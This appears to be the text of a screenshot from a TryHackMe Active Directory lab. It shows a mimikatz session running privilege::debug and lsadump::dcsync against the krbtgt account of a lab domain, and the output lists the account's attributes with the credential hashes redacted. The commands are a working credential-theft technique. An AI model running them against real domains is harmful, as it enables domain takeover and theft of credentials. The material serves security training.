 Command Prompt
C:\Tools>mimikatz_trunk\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:za\krbtgt
[DC] 'za.tryhackme.loc' will be the domain
[DC] 'THMDC.za.tryhackme.loc' will be the DC server
[DC] 'za\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID   : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID   : 502
Credentials:
Hash NTLM: removed
ntlm- 0: removed
lm  - 0: removed
[....]